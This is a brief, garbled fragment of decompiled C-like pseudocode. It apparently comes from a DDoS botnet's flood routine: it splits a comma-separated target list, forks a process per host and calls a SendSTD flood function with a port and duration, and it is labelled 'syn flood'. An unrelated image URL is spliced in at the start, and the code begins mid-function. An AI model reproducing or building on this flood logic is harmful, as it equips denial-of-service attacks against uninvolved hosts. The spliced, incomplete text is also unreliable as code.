 return result;
result = atol(*(_DWORD *)(a2 + 12));
if ( result <= 0 )
return result;
v129 = *(_DWORD *)(a2 + 4);
v130 = atol(*(_DWORD *)(a2 + 8));
v131 = atol(*(_DWORD *)(a2 + 12));
if ( strchr(v129, 44) )
{
for ( l = strtok(v129, &unk_805CD6C); ; l = strtok(0, &unk_805CD6C) )
{
v95 = 0;
v96 = l == 0;
if ( !l )
break;
if ( !listFork() )
SendSTD(l, v130, v131);
}
goto LABEL_146;
}
result = listFork();
if ( !result )
SendSTD(v129, v130, v131);
return result;
}
syn flood